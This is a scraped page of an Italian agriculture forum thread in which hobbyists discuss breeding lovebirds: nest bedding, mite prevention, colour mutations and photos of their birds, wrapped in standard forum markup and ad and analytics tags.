			<option value="24">&nbsp; &nbsp;Funghi</option>
		
			<option value="132">&nbsp; &nbsp;&nbsp; &nbsp;Coltivazione dei funghi</option>
		
			<option value="25">&nbsp; &nbsp;Tartufi</option>
		
			<option value="26">Politiche agricole - Consulenza fiscale e legale</option>
		
			<option value="30">&nbsp; &nbsp;Sviluppo Rurale e Fisco in agricoltura</option>
		
			<option value="47">&nbsp; &nbsp;Aspetti legali in agricoltura</option>
		
			<option value="95">&nbsp; &nbsp;Agriturismo</option>
		
			<option value="75">Annunci</option>
		
			<option value="82">&nbsp; &nbsp;Cerco/Offro semi</option>
		
			<option value="80">&nbsp; &nbsp;Cerco/Offro uova</option>
		
			<option value="74">&nbsp; &nbsp;Animali in adozione</option>
		
			<option value="57">&nbsp; &nbsp;Cerco e offro</option>
		
			<option value="76">&nbsp; &nbsp;Terreni ed aziende</option>
		
			<option value="69">&nbsp; &nbsp;Tirocini e Lavoro</option>
		
			<option value="63">Spazio studenti-docenti</option>
		
			<option value="65">&nbsp; &nbsp;Supporto didattico</option>
		
			<option value="73">&nbsp; &nbsp;Mondo-Scuola</option>
		
			<option value="68">&nbsp; &nbsp;Abilitazione alla libera professione</option>
		
			<option value="79">Ambiente e comunità</option>
		
			<option value="71">&nbsp; &nbsp;Mostre, Fiere e Convegni</option>
		
			<option value="102">&nbsp; &nbsp;News</option>
		
			<option value="133">&nbsp; &nbsp;Meteo</option>
		
			<option value="78">&nbsp; &nbsp;Energie rinnovabili e risparmio energetico</option>
		
			<option value="131">&nbsp; &nbsp;Fauna selvatica</option>
		
			<option value="118">&nbsp; &nbsp;Ricette di cucina</option>
		
			<option value="138">&nbsp; &nbsp;&nbsp; &nbsp;Pane, pizza e altri lievitati</option>
		
			<option value="72">&nbsp; &nbsp;Miscellanea</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Vai" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>

<div class="mobile-style-switch mobile-style-switch-footer" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html?mobile=mobile">Switch to mobile style</a></div>

<div id="wrapfooter">
  
	<span class="copyright">POWERED_BY
	<br />Designed by <a href="http://www.stsoftware.biz/index.html">ST Software</a>.
  
  
  <!-- INIZIO LIBRI -->
<!--/* OpenX Tag Javascript v2.6.3 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.agraria.org/banner/www/delivery/ajs.php':'http://www.agraria.org/banner/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.agraria.org/banner/www/delivery/ck.php?n=a25b0f94&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.agraria.org/banner/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a25b0f94' border='0' alt='' /></a></noscript>
<!-- FINE LIBRI --><!-- *********** INIZIO ADSENSE FOOTER TUTTE LE PAGINE ************* --><!-- *************************************************************** -->
<div style="width:100%; text-align:center; margin-bottom: 15px; clear:both; overflow: hidden;">
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Basso orizzontale -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0275726435979189"
     data-ad-slot="7079402061"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- ************************************************************* --><!-- *********** FINE ADSENSE FOOTER TUTTE LE PAGINE ************* --><br />Traduzione Italiana <a href="http://www.phpbb.it/">phpBB.it</a><br /><a href="http://www.phpbb-seo.com/" title="Search Engine Optimization"><img src="https://www.forumdiagraria.org/images/phpbb-seo.png" alt="phpBB SEO"/></a></span>
  <br /><a href="http://www.agraria.org/privacy.htm" target="_blank">Informativa Privacy</a>
</div>

	</td>
	<td class="row-right"><img src="https://www.forumdiagraria.org/styles/avalongreen/theme/images/spacer.gif" width="4" height="1" alt="" /></td>
</tr>
<tr>
    <td colspan="3" class="row-bottom"><div><div></div></div></td>
</tr>
</table>

</div>

<! -- INIZO ANALYTICS -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-734808-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<! -- FINE ANALYTICS -->

<!--Start Cookie Script--> <script type="text/javascript" charset="UTF-8" src="http://chs02.cookie-script.com/s/82ee459246609299a1a27f64cef02229.js"></script> <!--End Cookie Script-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html?mobile=on
body_size: 7258
content:
<!DOCTYPE html>
<html dir="ltr" lang="it" xml:lang="it" class="nojs">
<head>
<base href="https://www.forumdiagraria.org/"/>
<link rel="canonical" href="http://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/> 
<title>riproduzione di inseparabili : Pappagalli - 4</title>
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="it" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="content-language" content="it" />
<meta name="title" content="riproduzione di inseparabili : Pappagalli - 4" />
<meta name="description" content="Ti ringrazio le aspetterò con ansia . io anche ho messo un due cm di truciolo depolverato di mais , e la paglia quest'oggi era ..." />
<meta name="keywords" content="riproduzione, femmina, inseparabili, acquisto, mais, coppia, amico, piano, nido, differenza, tre, oggi, quella, mettere, pollaio" />
<meta name="category" content="general" />
<meta name="robots" content="noindex,follow" />
<meta name="distribution" content="global" />
<meta name="resource-type" content="document" />
<meta name="copyright" content="Forumdiagraria.org" />


<!--
	phpBB style name: Artodia: Mobile and SEO
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:	  Vjacheslav Trushkin ( http://www.artodia.com/ )
-->
<link href="https://www.forumdiagraria.org/styles/art_mobile/theme/style.css" rel="stylesheet" type="text/css" />
<script src="https://www.forumdiagraria.org/styles/art_mobile/template/mobile.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->
<script data-ad-client="ca-pub-3904088476261510" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ***** ADSENSE PAGE-LEVEL ADS ****** -->

</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="page-header" class="nav-block gradient menu-3">
    <ul id="page-header-start">
        <li><a href="javascript:void(0);" class="menu-link back"><span>Forumdiagraria.org</span></a>
            <ul class="sub" itemscope="itemscope">
                <li><a href="https://www.forumdiagraria.org/" itemprop="url" rel="up">Forumdiagraria.org</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/animali-da-compagnia-f11/" itemprop="url" rel="up">Animali da compagnia</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/piccoli-uccelli-da-gabbia-e-da-voliera-f28/" itemprop="url" rel="up">Piccoli uccelli da gabbia e da voliera</a></li>
                 
                    <li><a href="https://www.forumdiagraria.org/pappagalli-f120/" itemprop="url" rel="up">Pappagalli</a></li>
                   
            </ul>
        </li>
    </ul>
    <ul id="page-header-menu">
        <li><a href="javascript:void(0);" class="menu-link main"><span>Forumdiagraria.org</span></a>
            <ul class="sub">
    			
				<li><a href="https://www.forumdiagraria.org/faq.php">FAQ</a></li>
				<li><a href="https://www.forumdiagraria.org/memberlist.php">Iscritti</a></li><li><a href="https://www.forumdiagraria.org/ucp.php?mode=register">Iscriviti</a></li>
					<li><a href="https://www.forumdiagraria.org/ucp.php?mode=login">Login</a></li>
				
            </ul>
        </li>
        
        <li><a href="javascript:void(0);" class="menu-link search"><span>Ricerca avanzata</span></a>
            <ul class="sub">
                <li><a href="./search.php">Ricerca avanzata</a></li>
                
        		<li><a href="./search.php?search_id=unanswered">Messaggi senza risposta</a></li>
        		
        		<li><a href="./search.php?search_id=active_topics">Argomenti attivi</a></li>
            </ul>
        </li>
        
        <li class="pages"><a href="javascript:void(0);" class="menu-link">#</a>
            <ul class="sub">
                <li>Pagina <strong>4</strong> di <strong>6</strong> &nbsp; <a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685.html">1</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-10.html">2</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">3</a><span class="page-sep">, </span><strong>4</strong><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">5</a><span class="page-sep">, </span><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-50.html">6</a></li>
    			<li><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-20.html">Precedente</a></li><li><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-40.html">Prossimo</a></li>
            </ul>
        </li>
        
    </ul>
    <h1><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html">riproduzione di inseparabili</a>
        </h1>
    <p>Forum di Agraria.org</p>
</div>

<div id="page-body">
		<div class="mobile-style-switch mobile-style-switch-header" style="padding: 5px; text-align: center;"><a href="https://www.forumdiagraria.org/pappagalli-f120/riproduzione-di-inseparabili-t91685-30.html?mobile=desktop">Switch to full style</a></div><!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
        <div class="search-box float-right">
            <form method="get" id="topic-search" action="./search.php">
            <fieldset>
                <input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Cerca qui…" onclick="if(this.value=='Cerca qui…')this.value='';" onblur="if(this.value=='')this.value='Cerca qui…';" />
                <input class="button2" type="submit" value="Cerca" />
                <input type="hidden" name="t" value="91685" />
<input type="hidden" name="sf" value="msgonly" />

            </fieldset>
            </form>
        </div>
    
    <div class="buttons">
        <a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=120&amp;t=91685" class="gradient link">Rispondi al messaggio</a>
    </div>

	<div id="p859091" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859091">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a></li>
                		<li><span>Messaggi: 667</span></li><li><span>Iscritto il: 11/02/2015, 22:01</span></li><li><span>Località: Teramo</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">06/07/2015, 21:48</p>

		<div class="postbody">
			

			Ti ringrazio le aspetterò con ansia . io anche ho messo un due cm di truciolo depolverato di mais , e la paglia quest'oggi era dappertutto ... <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" /> <br />Per prevenire il rischio di acari posso mettere un po di polvere anti pudocchi che uso per i polli?

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** -->
	<div class="block post">

		<!-- INIZO ADSENSE -->
		<div style="text-align:center; width:100%">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Forumdiagraria.org - Mobile SS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3904088476261510"
     data-ad-slot="7427661470"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
		<!-- FINE ADSENSE -->

	</div>
	<!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859094" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859094">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/lallax/">lallax</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/lallax/">lallax</a></li>
                		<li><span>Messaggi: 834</span></li><li><span>Iscritto il: 06/02/2014, 23:43</span></li><li><span>Località: Alatri (FR)</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">06/07/2015, 22:04</p>

		<div class="postbody">
			

			Io ho un gabbione zincato sul terrazzo e non ho mai avuto problemi a differenza del pollaio. ....però se proprio devi trattare vacci piano che i pulli sono microscopici e delicati. Dai una spruzzata di polvere nel nido ma poi con una spazzola o una spugnetta asciutta leva tutti i residui in eccesso, non deve rimanere polvere che possono inalare

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859131" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859131">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a></li>
                		<li><span>Messaggi: 667</span></li><li><span>Iscritto il: 11/02/2015, 22:01</span></li><li><span>Località: Teramo</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 0:08</p>

		<div class="postbody">
			

			Si io pensavo di spruzzarla prima che iniziasse a covare .

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859166" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859166">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/lallax/">lallax</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/lallax/">lallax</a></li>
                		<li><span>Messaggi: 834</span></li><li><span>Iscritto il: 06/02/2014, 23:43</span></li><li><span>Località: Alatri (FR)</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 8:48</p>

		<div class="postbody">
			

			Le foto dei miei inseparabili.  La femmina è quella a sinistra. Quello azzurro è l'ultimo giovane acquisto e mi hanno detto essere femmina (sessata con la distanza tra gli ossi pelvici)

			
				<dl class="attachbox">
					<dt>Allegati</dt>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=105517&amp;mode=view"><img src="./download/file.php?id=105517&amp;t=1" alt="20150707_083334.jpg" title="20150707_083334.jpg (158.63 KiB) Osservato 1220 volte" /></a></dt>
			
		</dl>
		</dd>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=105518&amp;mode=view"><img src="./download/file.php?id=105518&amp;t=1" alt="20150707_083516.jpg" title="20150707_083516.jpg (166.84 KiB) Osservato 1220 volte" /></a></dt>
			
		</dl>
		</dd>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=105519&amp;mode=view"><img src="./download/file.php?id=105519&amp;t=1" alt="20150707_083434.jpg" title="20150707_083434.jpg (148.01 KiB) Osservato 1220 volte" /></a></dt>
			
		</dl>
		</dd>
					
						<dd>
		<dl class="thumbnail">
			<dt><a href="./download/file.php?id=105520&amp;mode=view"><img src="./download/file.php?id=105520&amp;t=1" alt="20150707_083600.jpg" title="20150707_083600.jpg (168.04 KiB) Osservato 1220 volte" /></a></dt>
			
		</dl>
		</dd>
					
				</dl>
			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859173" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859173">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a></li>
                		<li><span>Messaggi: 667</span></li><li><span>Iscritto il: 11/02/2015, 22:01</span></li><li><span>Località: Teramo</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 9:22</p>

		<div class="postbody">
			

			Bellissimi ... Quello azzurro è uno spettacolo .. <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" />  <img src="https://www.forumdiagraria.org/images/smilies/icon_e_biggrin.gif" alt=":D" title="Very Happy" />

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859183" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859183">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/lallax/">lallax</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/lallax/">lallax</a></li>
                		<li><span>Messaggi: 834</span></li><li><span>Iscritto il: 06/02/2014, 23:43</span></li><li><span>Località: Alatri (FR)</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 10:23</p>

		<div class="postbody">
			

			Grazie! La coppia mi é stata regalata con tutta la voliera per il mio compleanno da un caro amico che li alleva. Sono di colorazione diversa  portatori di una mutazione che da figli con la faccia bianca e già ne sono usciti tre in tre covate diverse. L'azzurro non l' ho proprio acquistato ma l'ho scambiato con una mia giovane coppia. Non sono esperta di nomi o colorazioni,  a quello ci pensa il mio amico allevatore che mi dice cosa è uscito,però li allevo con tanta passione e dedizione

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859191" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859191">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/AndreaCo/">AndreaCo</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/AndreaCo/">AndreaCo</a></li>
                		<li><span>Messaggi: 106</span></li><li><span>Iscritto il: 05/06/2015, 14:42</span></li><li><span>Località: Massa-Carrara</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 11:07</p>

		<div class="postbody">
			

			Quello con la faccia tutta rossa si chiama opalino

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859192" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859192">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/lallax/">lallax</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/lallax/">lallax</a></li>
                		<li><span>Messaggi: 834</span></li><li><span>Iscritto il: 06/02/2014, 23:43</span></li><li><span>Località: Alatri (FR)</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 11:11</p>

		<div class="postbody">
			

			Grazie! La femmina ha la faccia arancio e la coda con un po'di giallo ed è verde più chiaro

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859193" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859193">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/AndreaCo/">AndreaCo</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/AndreaCo/">AndreaCo</a></li>
                		<li><span>Messaggi: 106</span></li><li><span>Iscritto il: 05/06/2015, 14:42</span></li><li><span>Località: Massa-Carrara</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 11:15</p>

		<div class="postbody">
			

			Ho sbagliato volevo dire che opalino è quello con la testa tutta rossa <img src="https://www.forumdiagraria.org/images/smilies/icon_e_smile.gif" alt=":)" title="Smile" /> cioè quello a sinistra nella foto

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div id="p859207" class="block post">
        <div class="post-header">
            
                    <div class="post-author gradient link settings">
                        <a href="javascript:void(0);">&nbsp;</a>
                        <ul class="sub">
                            <li><a href="https://www.forumdiagraria.org/posting.php?mode=quote&amp;f=120&amp;p=859207">Rispondi citando</a></li>
                        </ul>
                    </div>
                
                <div class="post-author gradient link">
                    <a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a>
                    <ul class="sub">
                        <li><a href="https://www.forumdiagraria.org/member/Frans94/">Frans94</a></li>
                		<li><span>Messaggi: 667</span></li><li><span>Iscritto il: 11/02/2015, 22:01</span></li><li><span>Località: Teramo</span></li>

                    </ul>
                </div>
            
            <h2>Re: riproduzione di inseparabili</h2>
        </div>
        <p class="post-time">07/07/2015, 12:43</p>

		<div class="postbody">
			

			Sono andato a raccogliere anche un po di salice ma loro non lo hanno toccato per niente

			

		</div>
	</div>
  
  <!-- INIZIO MOD ADS DOPO PRIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- FINE MOD ADS DOPO PRIMO POST --><!-- INIZIO MOD ADS DOPO ULTIMO POST --><!-- ****************************** --><!-- ****************************** --><!-- **************************** --><!-- **************************** --><!-- INIZIO MOD ADS DOPO ULTIMO POST -->
	<div class="buttons">
		<a href="https://www.forumdiagraria.org/posting.php?mode=reply&amp;f=120&amp;t=91685" class="gradient link">Rispondi al messaggio</a>
        
    </div>
<!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TEMATICO --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TEMATICO --><!-- INIZIO MOD BANNER SPONSOR TUTTE LE SEZIONI  --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- ****************************** --><!-- FINE MOD BANNER SPONSOR TUTTE LE SEZIONI -->
	<form method="post" id="jumpbox" action="https://www.forumdiagraria.org/viewforum.php" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Vai a:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Seleziona il forum</option>
			<option value="-1">------------------</option>
				<option value="49">Benvenuto nel Forum di Agraria.org</option>
			
				<option value="50">&nbsp; &nbsp;Presentati al Forumdiagraria.org</option>
			
				<option value="51">&nbsp; &nbsp;Problemi con il Forumdiagraria.org ?</option>
			
				<option value="13">Animali da reddito</option>
			
				<option value="58">&nbsp; &nbsp;Polli</option>
			
				<option value="86">&nbsp; &nbsp;&nbsp; &nbsp;Razze italiane</option>
			
				<option value="87">&nbsp; &nbsp;&nbsp; &nbsp;Razze estere</option>
			
				<option value="91">&nbsp; &nbsp;&nbsp; &nbsp;Genetica</option>
			
				<option value="92">&nbsp; &nbsp;&nbsp; &nbsp;Alimentazione</option>
			
